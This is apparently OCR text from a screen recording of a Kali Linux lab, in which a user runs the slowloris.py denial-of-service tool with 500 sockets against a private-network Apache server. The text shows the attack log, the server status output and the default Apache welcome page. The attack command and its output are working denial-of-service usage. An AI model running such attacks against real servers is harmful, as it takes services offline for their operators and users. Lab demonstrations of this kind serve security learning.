 1 2 3 4 22:08
ashish@kali: ~/Desktop/Slowloris/slowloris
File Actions Edit View Help
└─$ cd slowloris
┌──(ashish㉿kali)-[~/Desktop/Slowloris/slowloris]
└─$ ls -l
total 24
-rw-r--r-- 1 ashish ashish 1065 Apr  2 21:57 LICENSE
-rw-r--r-- 1 ashish ashish   26 Apr  2 21:57 MANIFEST.in
-rw-r--r-- 1 ashish ashish 2551 Apr  2 21:57 README.md
-rw-r--r-- 1 ashish ashish  438 Apr  2 21:57 setup.py
-rwxr-xr-x 1 ashish ashish 8047 Apr  2 21:57 slowloris.py
┌──(ashish㉿kali)-[~/Desktop/Slowloris/slowloris]
└─$ python3 slowloris.py 192.168.61.128 -s 500
[02-04-2024 22:05:41] Attacking 192.168.61.128 with 500 sockets.
[02-04-2024 22:05:41] Creating sockets...
[02-04-2024 22:05:41] Sending keep-alive headers...
[02-04-2024 22:05:41] Socket count: 500
[02-04-2024 22:05:56] Sending keep-alive headers...
[02-04-2024 22:05:56] Socket count: 500
[02-04-2024 22:06:11] Sending keep-alive headers...
[02-04-2024 22:06:11] Socket count: 500
[02-04-2024 22:06:26] Sending keep-alive headers...
[02-04-2024 22:06:26] Socket count: 500
[02-04-2024 22:06:26] Creating 133 new sockets...
[02-04-2024 22:06:41] Sending keep-alive headers...
[02-04-2024 22:06:41] Socket count: 500
[02-04-2024 22:06:41] Creating 24 new sockets...
[02-04-2024 22:06:56] Sending keep-alive headers...
[02-04-2024 22:06:56] Socket count: 500
[02-04-2024 22:06:56] Creating 143 new sockets...
[02-04-2024 22:07:11] Sending keep-alive headers...
[02-04-2024 22:07:11] Socket count: 500
[02-04-2024 22:07:11] Creating 133 new sockets...
[02-04-2024 22:07:26] Sending keep-alive headers...
[02-04-2024 22:07:26] Socket count: 500
[02-04-2024 22:07:26] Creating 24 new sockets...
[02-04-2024 22:07:41] Sending keep-alive headers...
[02-04-2024 22:07:41] Socket count: 500
[02-04-2024 22:07:41] Creating 143 new sockets...
[02-04-2024 22:07:56] Sending keep-alive headers...
[02-04-2024 22:07:56] Socket count: 500
[02-04-2024 22:07:57] Creating 133 new sockets...
[02-04-2024 22:08:12] Sending keep-alive headers...
[02-04-2024 22:08:12] Socket count: 500
[02-04-2024 22:08:12] Creating 24 new sockets...
[02-04-2024 22:08:27] Sending keep-alive headers...
[02-04-2024 22:08:27] Socket count: 500
[02-04-2024 22:08:27] Creating 142 new sockets...
[02-04-2024 22:08:42] Sending keep-alive headers...
[02-04-2024 22:08:42] Socket count: 500
[02-04-2024 22:08:42] Creating 133 new sockets...
● apache2.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/apache2.service; disable>
Active: active (running) since Tue 2024-04-02 22:00:10 IST; 6min>
Docs: https://httpd.apache.org/docs/2.4/
Process: 5890 ExecStart=/usr/sbin/apachectl start (code=exited, s>
Main PID: 5906 (apache2)
Tasks: 151 (limit: 9399)
Memory: 102.2M (peak: 102.8M)
CPU: 802ms
CGroup: /system.slice/apache2.service
└─5906 /usr/sbin/apache2 -k start
lines 1
*~/Desktop/test - Mousepad
File Edit Search View Document Help
1 192192.168.61.128
Apache2 Debian Default Pag
192.168.61.128
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Apache2 Debian Default Page
debian
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed
at this site is working properly. You should replace this file (located at /var/www/html/index.html)
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means
that the site is currently unavailable due to maintenance. If the problem persists, please contact the
site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, and split
into several files optimized for interaction with Debian tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if the
apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf